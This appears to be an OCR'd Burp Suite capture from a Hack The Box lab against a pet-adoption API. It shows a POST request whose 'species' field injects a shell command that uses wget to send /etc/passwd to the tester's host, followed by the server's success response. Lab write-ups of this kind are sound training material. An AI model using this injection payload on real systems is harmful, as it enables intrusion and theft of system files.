 Request
Pretty Raw Hex \n
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 84
11 DNT: 1
12 Connection: close
13
14 {
"name":"test",
"species":
"cat; wget --post-file=/etc/passwd http://10.10.14
.7:8000"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Jul 2022 18:16:11 GMT
3 Server: My genious go pet server
4 Content-Length: 26
5 Content-Type: text/plain; charset=utf-8
6 Connection: close
7
8 Pet was added successfully